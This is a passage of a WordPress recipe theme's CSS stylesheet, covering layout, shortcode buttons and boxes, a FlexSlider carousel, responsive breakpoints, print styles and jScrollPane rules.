blockquote,
blockquote.q-left{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;

    float: left;
    font-family: 'Droid Serif',arial,serif;
    font-size: 13px;
    font-style: italic;
    margin: 10px 25px 5px 0;
    padding: 5px 15px 5px 31px;
    width: 240px;
    position: relative;

}
blockquote:before {
    position: absolute;
    background: url('images/sketch.png') no-repeat;
    display: block;
    top:-13px;
    left:30%;
    width: 99px;
    height: 26px;
    content: " "
}
blockquote.q-right{
    background: url("images/recipe/tearedh-bg.png") repeat scroll left -1px transparent;
    float: right;
    width:240px;
    padding:5px 15px 5px 35px;
    border-right: none;
    font-style: italic;
    font-size:13px;
    margin:10px 0px 10px 20px;
    font-family: 'Droid Serif', arial, serif;
}
.comment-body blockquote {
    width:auto;
    float:none
}
blockquote p {
    line-height: 1.8em
}

#tag-description {
    overflow:hidden;
    margin-bottom:20px;
}
.tag-image {
    float:left;
    padding:10px;
    margin:10px 20px 10px 0px;
    border:1px solid #ddd;
    background:#fff;
    max-width: 300px;
    height: auto;
}
/*
* Some shortcodes styling
*/

input#submit,
a.button {
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
    border-radius: 24px 24px 24px 24px;
    font-family: 'Droid Serif';
    font-size: 12px;
    font-style: italic;
    letter-spacing: 1px;
    line-height: 12px;
    padding: 9px 16px;
    text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.7);
    text-decoration: none;
}

a.button:hover {
    background-image: none;
    text-decoration: none;
}
a.button {
    color:#000;
    -webkit-transition: background 1s ease-in-out;
    -moz-transition: background 0.5s ease-in-out;
    -o-transition: background 1s ease-in-out;
    -ms-transition: background 1s ease-in-out;	
    transition: background 0.5s ease-in-out;
}
a.button.blue { background-color: #d5dff6; color:#5c7cc4; text-shadow:0px 1px 0px #fff }
a.button.green { background-color: #e0f0ce; color:#395b13; text-shadow:0px 1px 0px #fff }
a.button.red { background-color: #ffc5bd; color:#831001; text-shadow:0px 1px 0px #fff }
a.button.yellow { background-color: #f9f9a7; color:#555;  text-shadow:0px 1px 0px #fff }
a.button.orange { background-color: #fde7c4; color:#b97d1e;  text-shadow:0px 1px 0px #fff }
a.button.pink { background-color: #f4d2f3; color:#850781;  text-shadow:0px 1px 0px #fff }
a.button.brown { background-color: #B99B76; color:#482e04;  text-shadow:0px 0px 0px #cda059 }
a.button.black { background-color: #111; color:#888; text-shadow:0px 0px 0px #222 }
a.button.black:hover {  background: #444; text-shadow:0px 0px 0px #222; color:#888; }
a.button:hover {
    background: #ddd;
    color:#000;

}

.dropcap {
    float: left;
    font-family: "Droid Serif","Tahoma",sans-serif;
    font-size: 50px;
    padding: 15px 5px 0 0;
}

.box-ok-outer {
    border:1px solid #afcd7f;
    margin:20px 0px;
}
.box-ok {
    border:3px solid #fff;
    background: #f6ffec;
    padding:15px;
    color:#608722;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}

#content .box-ok p {
    background: url("images/ok.png") no-repeat top left;
    padding-left: 45px;
}

.box-question-outer {
    border:1px solid #a2c2d4;
    margin:20px 0px;
}
.box-question {
    border:3px solid #fff;
    background: #eef8ff;
    padding:15px;
    color:#327a97;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-question p {
    background: url("images/question.png") no-repeat top left;
    padding-left: 45px;
}

.box-error-outer {
    border:1px solid #e7895b;
    margin:20px 0px;
}
.box-error {
    border:3px solid #fff;
    background: #FFEFE8;
    padding:15px;
    color:#cf4913;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-error p {
    background: url("images/boxerror.png") no-repeat 5px 5px;
    padding-left: 45px;
}

.box-info-outer {
    border:1px solid #deae62;
    margin:20px 0px;
}
.box-info {
    border:3px solid #fff;
    background: #ffedd0;
    padding:15px;
    color:#de8a19;
    font-size:14px;
    font-family: "Droid sans", arial, serif
}
#content .box-info p {
    background: url("images/info.png") no-repeat top left;
    padding-left: 45px;
}

.half, .half-last {
    float: left;
    margin: 0px 6% 20px 0;
    width: 47%;
}

.half-last {
    margin-right: 0;
}

.one-three, .one-three-last {
    float: left;
    margin: 0px 4% 20px 0;
    width: 30%;
}
.one-three-last {
    margin-right: 0;
}
.one-fourth, .one-fourth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width: 23%;
}
.one-fourth-last {
    margin-right: 0;
}
.one-fifth, .one-fifth-last {
    float: left;
    margin: 0px 2% 20px 0;
    width:18%;
}
.one-fifth-last {
    margin-right: 0;
}

.three-fourth {
    float: left;
    margin: 0px 4% 20px 0;
    width: 73%;
    margin-right: 0;
}
.three-three {
    float: left;
    margin: 0px 5% 20px 0;
    width: 66%;
    margin-right: 0;
}

.two-fifth {
    float: left;
    margin: 0px 4% 20px 0;
    width:38%;

}

.three-fifth {
    float: left;
    margin: 0px 5% 20px 0;
    width: 58%;
    margin-right: 0;
}


hr {
    height: 0px;
    clear: both;
    margin: 15px 0px;
}

.hr {
    text-align: right;
    font-size:11px;
    text-transform: uppercase;
    cursor: pointer;  
    clear: both;

}


div.purelist ul {
    list-style: none;
}
#post div.purelist li {
    padding-left:20px;
}
div.asterisk li { background: url("images/lists/asterisk_yellow.png") no-repeat 0px 5px transparent; }
div.go li { background: url("images/lists/bullet_go.png") no-repeat 0px 5px transparent; }
div.bullet_green li { background: url("images/lists/bullet_green.png") no-repeat  0px 5px transparent; }
div.bullet_orange li { background: url("images/lists/bullet_orange.png") no-repeat  0px 5px transparent; }
div.bullet_pink li { background: url("images/lists/bullet_pink.png") no-repeat  0px 5px transparent; }
div.bullet_purple li { background: url("images/lists/bullet_purple.png") no-repeat 0px 5px transparent; }
div.bullet_star li { background: url("images/lists/bullet_star.png") no-repeat 0px 5px transparent; }
div.bullet_red li { background: url("images/lists/bullet_red.png") no-repeat 0px 5px transparent; }
div.bullet_yellow li { background: url("images/lists/bullet_yellow.png") no-repeat 0px 5px transparent; }
div.information li { background: url("images/lists/information.png") no-repeat 0px 5px transparent; }
div.key li { background: url("images/lists/key.png") no-repeat 0px 5px transparent; }
div.lightning li { background: url("images/lists/lightning.png") no-repeat 0px 5px transparent; }
div.picture li { background: url("images/lists/picture.png") no-repeat 0px 5px transparent; }
div.star li { background: url("images/lists/star.png") no-repeat 0px 5px transparent; }
div.tag_green li { background: url("images/lists/tag_green.png") no-repeat 0px 5px transparent; }
div.tag_orange li { background: url("images/lists/tag_orange.png") no-repeat 0px 5px transparent; }
div.tag_pink li { background: url("images/lists/tag_pink.png") no-repeat 0px 5px transparent; }
div.tag_purple li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_red li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }
div.tag_yellow li { background: url("images/lists/tag_purple.png") no-repeat 0px 5px transparent; }

.tabs-content .tab {
    display:none;
    line-height: 1.6em;
    margin-top: 0px;
    padding: 15px;
    -webkit-border-radius: 0 0 4px 4px ;
    -moz-border-radius: 0 0 4px 4px ;
    border-radius:  0 0 4px 4px;
}
.tabs-content {
    margin-top:-1px
}
.tabs-content .tab:first-child {
    display:block;
}
ul.tabs {
    list-style: none;
    margin:0px;
    margin-top:25px;
    padding:3px;
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
}

ul.tabs li {
    display: inline;
    padding:10px 10px 8px;
    margin:0px 0px 0px 3px;
    -webkit-border-radius: 4px 4px 0 0;
    -moz-border-radius: 4px 4px 0 0;
    border-radius: 4px 4px 0 0;
    font-size: 15px;
    cursor: pointer;
    border-bottom: 0px;
}

ul.tabs li a {

    text-decoration: none
}

div.accordion {
    margin:10px 0px
}

div.accordion h4 {
    -moz-border-radius: 4px;
    -webkit-border-radius: 4px;
    border-radius: 4px;
    padding:7px;
    margin:2px 0px 0px;
    cursor:pointer;
    font-size:16px;
}

div.accordion h4 a{
    text-decoration: none;
    padding-left:10px
}

div.accordion div {

}


h4.toggle-trigger {
    border-radius: 4px 4px 4px 4px;
    cursor: pointer;
    margin: 2px 0 20px;
    padding: 7px;
}
h4.toggle-trigger.active {
    margin-bottom: 0px
}




h4.toggle-trigger {
    background: url("images/expand.gif") no-repeat scroll left center ;
    padding-left:15px;
    -webkit-transition: all .5s ease-in-out;
    -moz-transition: all .5s ease-in-out;
    transition: all .5s ease-in-out;
    font-size:16px;
}

h4.toggle-trigger.active {
    background: url("images/expanded.gif") no-repeat scroll left center ;
}

div.accordion h4 {
    background: url("images/expand.gif") no-repeat scroll left center transparent;

}
div.accordion h4.active {
    background: url("images/expanded.gif") no-repeat scroll left center transparent;
}
div.accordion h4 a {
    color:#444
}

div.accordion {
    margin: 10px 0;
}
#mobile-nav {
    display:none
}


/*
* jQuery FlexSlider v1.8
* http://flex.madebymufffin.com
*
* Copyright 2011, Tyler Smith
* Free to use under the MIT license.
* http://www.opensource.org/licenses/mit-license.php
*/


.flexmain-container {
    width:80%;
    float:left;
}
#flexmain-thumbs {
    width:20%;
    float:right;
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
}
.flex-slider-wrapper {
    background: url("images/recipe/tearedh-bg-h.png") repeat scroll 0 0 transparent;
    padding-bottom: 20px;
}
#flexmain-thumbs ul { list-style: none; margin-top:10px; }
#flexmain-thumbs ul li { float: left; padding:10px}
#flexmain-thumbs ul li a { display: block }
#flexmain-thumbs ul li a img { display: block }
#flexmain-thumbs ul li.active {
    background: #eee;
}
#flexmain-thumbs .flex-direction-nav li .next {right: 20%;}

/* Browser Resets */
.flex-container a:active,
.flexslider a:active {outline: none;}
.entry-content .slides,
.flex-control-nav,
.flex-direction-nav {margin: 0; padding: 0; list-style: none;}

/* FlexSlider Necessary Styles
*********************************/
.flexslider {width: auto; margin: 0; padding: 0;}
.flexslider .slides > li {display: none;} /* Hide the slides before the JS is loaded. Avoids image jumping */
.flexslider .slides img {max-width: 100%; display: block; height: auto;}
.flex-pauseplay span {text-transform: capitalize;}
ul.slides {list-style: none}
/* Clearfix for the .slides element */
.slides:after {content: "."; display: block; clear: both; visibility: hidden; line-height: 0; height: 0;}
html[xmlns] .slides {display: block;}
* html .slides {height: 1%;}

/* No JavaScript Fallback */
/* If you are not using another script, such as Modernizr, make sure you
* include js that eliminates this class on page load */
.no-js .slides > li:first-child {display: block;}

/* FlexSlider Default Theme
*********************************/
.flexslider {
    background: url("images/recipe/tearedh-bg.png") repeat scroll 0 0 transparent;
    border-radius: 5px 5px 5px 5px;
    padding: 10px 10px 10px 30px;
    position: relative;
zoom: 1;}
.flexslider .slides {zoom: 1;}
.flexslider .slides > li {position: relative;}
/* Suggested container for "Slide" animation setups. Can replace this with your own, if you wish */
.flex-container {zoom: 1; position: relative;}

/* Caption style */
/* IE rgba() hack */
.flex-caption {background:none; -ms-filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000);
filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#4C000000,endColorstr=#4C000000); zoom: 1;}
p.flex-caption,
#content p.flex-caption {width: 94%; padding: 2%; position: absolute; left: 0; bottom: 0; background: rgba(0,0,0,.3); color: #fff; text-shadow: 0 -1px 0 rgba(0,0,0,.3); font-size: 14px; line-height: 18px;}
.flexslider.main p.flex-caption a { color:#fff; text-decoration: none}
.flexslider.main p.flex-caption {
    background:#000;
    width:auto;
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 25px;
    width: auto;
    font-size: 28px;
    color: #000000;
}
.flexslider.main p.flex-caption a {
    color: #000000;
    font-size: 28px;
    text-shadow: 1px 0 0;
}
#content p.flex-caption {
    width:94%;

}


/* Direction Nav */
.flex-direction-nav li a {
    background: url("images/bg_direction_nav_note.png") no-repeat scroll 0 0 transparent;
    cursor: pointer;
    display: block;
    height: 53px;
    margin: -13px 0 0;
    position: absolute;
    text-indent: -9999px;
    top: 44%;
    width: 50px;
    box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.3);
    -moz-transform:rotate(2deg);
    -webkit-transform:rotate(2deg);
    transform:rotate(2deg);
}

.flex-direction-nav li .next {background-position: -53px 0; right: 0px;-moz-transform:rotate(-2deg);}
.flex-direction-nav li .prev {left: 0px;}
.flex-direction-nav li .disabled {opacity: .3; filter:alpha(opacity=30); cursor: default;}

/* Control Nav */
.flex-control-nav {width: 100%; position: absolute; bottom: -30px; text-align: center;}
.flex-control-nav li {margin: 0 0 0 5px; display: inline-block; zoom: 1; *display: inline;}
.flex-control-nav li:first-child {margin: 0;}
.flex-control-nav li a {width: 13px; height: 13px; display: block; background: url(images/bg_control_nav.png) no-repeat 0 0; cursor: pointer; text-indent: -9999px;}
.flex-control-nav li a:hover {background-position: 0 -13px;}
.flex-control-nav li a.active {background-position: 0 -26px; cursor: default;}

.entry-content ul#flex-nav {
    list-style:none;
    margin:0px;
    padding:0px;
    overflow:hidden;
}

ul#flex-nav li { float:left; }
.es-carousel-wrapper {
    position: relative;
}
.es-carousel {
    overflow: hidden;
}
.es-carousel ul li {
    display: block;
    float: left;
    height: 100%;

}
.es-carousel ul li a { opacity:0.71}
.es-carousel ul li.active a { opacity:1}
.es-carousel ul li.current a { opacity:1}
.rg-thumbs {
    margin:20px 14px 8px;
}
.es-nav span {
    background: url("images/nav_thumbs_note.png") no-repeat scroll left top transparent;
    cursor: pointer;
    height: 26px;
    left: -14px;
    margin-top: -13px;
    opacity: 0.8;
    position: absolute;
    text-indent: -9000px;
    top: 50%;
    width: 14px;
}
.es-nav span.es-nav-next {
    background-position: right top;
    left: auto;
    right: -14px;
}

.es-carousel ul li a {
    display:block;
}

.entry-content .flex-direction-nav { padding:0px;}

@media only screen and (min-width: 992px) and (max-width: 1070px) {

    .container { width: 950px; }
#primary { width: 260px; }
.page article.post, .single article.post { width:100%; }
#content { width:670px; }

article.post { width:320px; overflow:hidden }
#articles article.post.has-thumb footer div.recipe-meta {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
    bottom: 132px;
    font-size: 11px;
    padding: 5px 15px;
    position: absolute;
    width: 290px;
}

#searchform input#s { width:130px }

#articles article.post footer div.recipe-meta {width:270px;}
.exclay #articles article.post.has-thumb footer div.recipe-meta { width: 248px; }

.widget.socialize { height: auto; width: 207px; }
.comment-body { width:600px }
#comments-list ul.children .depth-2 .comment-body { width:410px; }

.rightsb #comments-list ul.children { margin-right:252px }
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:650px;
}
}


@media only screen and (min-width: 768px) and (max-width: 991px) {

    header h1 { text-align:center; }
#mobile-nav { display:block; margin:0px; float:right; }

#nav ul { display:none }

.container { width: 712px; padding:0px; }
.rightsb .container.bottom { overflow: hidden; }

#primary { float: left; width: 230px; }

.rightsb #content { margin-right:0px; }
#content { float: right; margin-left: 0px; width: 480px;  }


article.post { width:230px; margin-right:20px; margin-bottom:20px; height: auto }
#articles article.post .entry-content { height: 135px; overflow: hidden; }

div.recipe-meta { display:none }

#sidebar { margin: 0 10px 20px 0; }

#searchform input#s { width:110px }

.rightsb h3#comments-title,

h3#comments-title { margin-left:0px; margin-right:0px; }

#sidebar .widget.socialize { height: auto; width: auto; }

.page article.post, .single article.post { width: 460px; }

.rightsb #respond { margin:0px; }

#respond,
#comments-list ul.children {
    margin-left:0px;
}

.rightsb #comments-list .vcard {
    float: right;
    margin-left: 25px;
    margin-right: 0;
    padding:10px 10px 10px 0
}

.rightsb #comments-list ul.children { margin:0px;}

.rightsb .comment-body {
    float: left;
    width: 400px;
}
.comment-body { width: 430px;}
#comments-list .vcard { margin-right: 0px }

.coda-nav { width:200px }
.coda-slider, .coda-slider .panel { width: 502px; }

.purerecipe.teared #recipe-add-data { position:static; width:auto }
.purerecipe.teared #recipe-add-data:before { display:none; }
.purerecipe.teared header h3 { max-width: 270px}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image { max-width: 165px; height: auto }
.template-subtitle {
    margin-left:0px;
    margin-right:0px;
}
body.author #author-data {
    float: left;
    width:300px;
}
body.author #author-desc {
    float: right;
    width:410px;
}
}



/*		Mobile Layout: 320px.
Gutters: 24px.
Outer margins: 34px.
Inherits styles from: Default Layout.
---------------------------------------------
cols    1     2      3
px      68    160    252    */

@media only screen and (max-width: 767px) {
    #featured-shadow,
    #featured {
    display:none;
}
.exclay article.post.has-thumb .attachment-post-thumbnail {
    width:100%;
    float:none;
}
.exclay article.post.has-thumb .entry-wrapper {
    float:none;
    width:100%;
}
.rightsb h3#comments-title { margin:0px;}
body.author #author-data {
    float:none;
    width:auto;
}
body.author #author-desc {
    float:none;
    width:auto;
}
}



/*		Wide Mobile Layout: 480px.
Gutters: 24px.
Outer margins: 22px.
Inherits styles from: Default Layout, Mobile Layout.
------------------------------------------------------------
cols    1     2      3      4      5
px      68    160    252    344    436    */

@media only screen and (min-width: 480px) and (max-width: 767px) {

    #mobile-nav {
    display:block;
    margin:0px auto;
}

header h1 {
    float:none;
    text-align:center;
}
#nav ul {

    display:none;
}

.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    width:230px;
    margin-right:20px;
    margin-bottom:20px;
    height: auto;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}
.nav-next,
.nav-previous {
    width: 100%;
    float:none;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
#articles {
    overflow:hidden
}
.rightsb #sidebar,
#sidebar {
    margin: 0 10px 20px 0;
}
.rightsb #primary {
    float:none;
}
body.archive #primary, body.search #primary, body.tag #primary {
    margin-top:0px
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#searchform input#s {
    width: 80%;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar .widget.socialize {
    height: auto;
    width: auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 22px;
    line-height: 32px;
    margin-bottom: 0;
}
.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
.rightsb #respond,
#respond,
.rightsb #comments-list ul.children,
#comments-list ul.children {
    margin-left:0px;
    margin-right:0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    float: none;
    width: 100%;
}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.flexslider {
    margin: 0;
    width: 90%;
}
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: right;
    padding: 10px;
    width: 320px;
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
    margin-left:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width: 320px;
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 320px) and (max-width: 479px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 18px;
    line-height: 32px;
    margin-bottom: 0;
}
.fulllay article.post h2.entry-title { font-size: 18px }
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 295px;
}
div.recipe-meta { display:none}

.footer-widgets {
    box-shadow:0px;
}

#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
.rightsb #respond {
    margin-left: 0;
    margin-right: 0px;
}
.rightsb #comments-list ul.children {
    margin-left: 0;
    margin-right: 0px;
}

.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {

    float: none;
    width: 100%;
}
.rightsb #sidebar { margin:0px;}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}
#purerecipe-wrapper.elegant {
    padding:0px;
}
#recipe-content {
    padding: 0px 10px 20px;
}
.purerecipe.elegant #recipe-content {
    padding: 0 10px 45px;
}

.purerecipe.elegant .recipe-image {display:none;}
.purerecipe.tearedh #recipe-add-data,
.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width:auto
}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 15px 10px 10px 0;
    width:auto
    margin-right:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body {
    width:auto
}
.container { overflow: hidden;}
}


@media only screen and (min-width: 240px) and (max-width: 319px) {
    #mobile-nav {
    display:block;
    margin:0px auto;
}
.page article.page h2.entry-title, .single article.post h2.entry-title {
    font-size: 16px;
    line-height: 24px;
    margin-bottom: 0;
}
header h1 {
    float:none;
    text-align:center;
}
#nav ul {
    display:none;
}
.container {
    width: 100%;
    padding:0px;
}
.rightsb #primary,
#primary {
    float: none;
    width: 93%;
}
.rightsb #content,
#content {
    float: none;
    margin-left: 00px;
    width: 100%;
}
.fulllay article.post h2.entry-title { font-size: 16px }
article.post {
    height: auto;
    margin-bottom: 20px;
    margin-right: 0;
    width: 220px;
}
div.recipe-meta { display:none}
#searchform input#s { width:140px }
.footer-widgets {
    box-shadow:0px;
}
#sidebar {
    margin: 0 10px 20px 0;
}
h3#comments-title {
    margin-left:0px;
}
.purerecipe.teared:before {
    display:none;
}
#articles article.post .entry-content {
    height: 135px;
    overflow: hidden;
}
#sidebar  .widget.socialize {
    height: auto;
    width: auto;
}

.page article.post, .single article.post {
    width: 100%;
}
.purerecipe.teared ul.ingredients {
    width: 100%;
}
.hasImage #recipe-desc {
    width: 100%;
}
#respond,
#comments-list ul.children {
    margin-left:0px;
}
#comments-list ul.children .depth-2 .comment-body { width: auto;}
.footer-widgets {
    box-shadow:0px 0px 0px #fff;
}
.template-subtitle { margin-left:0px;}
#pattern-container {
    background: none repeat scroll 0 0 transparent;
    border-top: 0 none;
    clear: both;
    margin: 0 0 0 0;
    overflow: hidden;
    padding-top: 20px;
}
.fcolumn {
    border-right: 1px solid #DDDDDD;
    float: none;
    width: 100%;
}
#sidebar {margin:0px}
.rightsb #sidebar {margin:0px}
#sidebar .widget {
    float: none;
    overflow: hidden;
    padding: 0 2% 15px;
    width:100%
}

.purerecipe.teared #recipe-add-data {
    position:static;
    width:auto;
}
.purerecipe.tearedh .recipe-image, .purerecipe.teared .recipe-image,
.purerecipe.teared #recipe-add-data:before { display: none }

.rightsb .comment-body,
.comment-body {
    float: none;
    padding: 10px;
    width: auto;
}
.rightsb #respond,
#respond {
    margin:0px;
}
.rightsb #comments-list ul.children .depth-2 .comment-body,
#comments-list ul.children .depth-2 .comment-body { width:auto}
.rightsb #comments-list ul.children,
#comments-list ul.children{ margin:0px;}
.rightsb #comments-list .vcard,
#comments-list .vcard {
    float: none;
    padding: 10px;
    width: auto;  
    margin:0px;
}

#comments-list .vcard {
    float: left;
    padding: 15px 10px 10px 0;
    width: 110px;
    margin-right:0px;
}

.container { overflow: hidden;}
}
/*	Retina media query.
Overrides styles for devices with a
device-pixel-ratio of 2+, such as iPhone 4.
-----------------------------------------------    */

@media
only screen and (-webkit-min-device-pixel-ratio: 2),
only screen and (min-device-pixel-ratio: 2) {

    body {

}

}

/**
* Non-semantic helper classes: please define your styles before this section.
*/

/* For image replacement */
.ir { display: block; text-indent: -999em; overflow: hidden; background-repeat: no-repeat; text-align: left; direction: ltr; }
.ir br { display: none; }

/* Hide for both screenreaders and browsers:
css-discuss.incutio.com/wiki/Screenreader_Visibility */
.hidden { display: none; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders: by Jon Neal.
www.webaim.org/techniques/css/invisiblecontent/  &  j.mp/visuallyhidden */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }
/* Extends the .visuallyhidden class to allow the element to be focusable when navigated to via the keyboard: drupal.org/node/897638 */
.visuallyhidden.focusable:active,
.visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* The Magnificent Clearfix: Updated to prevent margin-collapsing on child elements in most situations.
nicolasgallagher.com/micro-clearfix-hack/ */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { zoom: 1; }





/**
* Print styles.
*
* Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/
*/
@media print {
    * { background: transparent !important; color: black !important; text-shadow: none !important; filter:none !important;
    -ms-filter: none !important; } /* Black prints faster: sanbeiji.com/archives/953 */
    a, a:visited { color: #444 !important; text-decoration: underline; }
    a[href]:after { content: " (" attr(href) ")"; }
    abbr[title]:after { content: " (" attr(title) ")"; }
    .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
    pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
    thead { display: table-header-group; } /* css-discuss.incutio.com/wiki/Printing_Tables */
    tr, img {page-break-inside:avoid; 
    page-break-after:avoid; width:auto; height: 0px;}
    img { max-width: 100% !important; }
    @page { margin: 0.5cm; }
    p, h2, h3 { orphans: 3; widows: 3; }
    h2, h3{ page-break-after: avoid; }

    h3#comments-title,
    #comments-list,
    #respond,
    .contentinfo,
    #primary,
    img {
        display: none;  float:none; 
        width:auto; height: 10px;
    }
    #content { float:none;width:auto;}
}

/** END HTML5 Boilerplate CSS **/


/** START Starkers CSS **/

/* LAYOUT */
/* ----------------------------------------- */

/* These rather presentational classes are generated by WordPress, so it's useful to have some styles for them. Edit as you see fit. More info: http://codex.wordpress.org/CSS */
.aligncenter { display:block; margin:0 auto }
.alignleft { float:left }
.alignright { float:right }

#content p.wp-caption-text {
    padding:10px 0px;
}
.wp-caption.alignleft {
    margin-left:0px;
    margin-right:20px;
}
.wp-caption.alignright {
    margin-left:20px;
    margin-right:0px;
}
.wp-caption img {
    border: 2px solid #ddd
}
.wp-caption:hover img {
    opacity:0.9;

}
/* You might find the following useful */
/* div, ul, li { position:relative } This will save you having to declare each div / ul / li's position as 'relative' and allows you to absolutely position elements inside them
br.clear { clear:both; display:block; height:1px; margin:-1px 0 0 0 } /* Use this br class to clear your floated columns */
li#theme-switcher { background:#fff; border:10px solid red; padding:20px; position:fixed; top:0; right:0 } /* Use this if you have the Theme Switcher Reloaded plugin (http://themebot.com/webmaster-tools/1-wordpress-theme-switcher-reloaded) installed and want to make it nice and obvious */
*/
/* TYPOGRAPHY */
/* ----------------------------------------- */


h1, h2, h3, h4, h5, h6 { font-weight:bold } /* This helps to identify headings at the initial build stage, so I thought it'd be useful to have it */
.alert { background:red; color:white } /* 'alert' has a basic style, since it's useful to have it standing out for testing purposes.




*/

/** END Starkers CSS **/

/** START WordPress-Defined CSS Classes **/
.wp-caption-text{}
.gallery-caption{}
.gallery .gallery-icon img {
    border: 8px solid #FFFFFF !important;
    box-shadow: 1px 1px 1px #DDDDDD;
}
.gallery .gallery-icon a:hover {
    opacity:0.9
}
.gallery-caption {
    background: none repeat scroll 0 0 #FFFFFF;
    bottom: 0;
    font-family: 'Arial';
    font-size: 11px;
    padding: 5px;
    position: absolute;
}
.gallery-item {
    position:relative;
}
.bypostauthor{}
.sticky{}
/** END WordPress-Defined CSS Classes **/



/*
* CSS Styles that are needed by jScrollPane for it to operate correctly.
*
* Include this stylesheet in your site or copy and paste the styles below into your stylesheet - jScrollPane
* may not operate correctly without them.
*/

.jspContainer
{
    overflow: hidden;
    position: relative;
}

.jspPane
{
    position: absolute;
}

.jspVerticalBar
{
    position: absolute;
    top: 0;
    right: 0;
    width: 12px;
    height: 100%;
    background: red;
}

.jspHorizontalBar
{
    position: absolute;
    bottom: 0;
    left: 0;
    width: 100%;
    height: 16px;

}

.jspVerticalBar *,
.jspHorizontalBar *
{
    margin: 0;
    padding: 0;
}

.jspCap
{
    display: none;
}

.jspHorizontalBar .jspCap
{
    float: left;
}

.jspTrack
{
    background: #111;
    position: relative;
}

.jspDrag
{
    background: #666;
    position: relative;
    top: 0;
    left: 0;
    cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
    float: left;
    height: 100%;
}

.jspArrow
{
    background: #50506d;
    text-indent: -20000px;
    display: block;
    cursor: pointer;
}

.jspArrow.jspDisabled
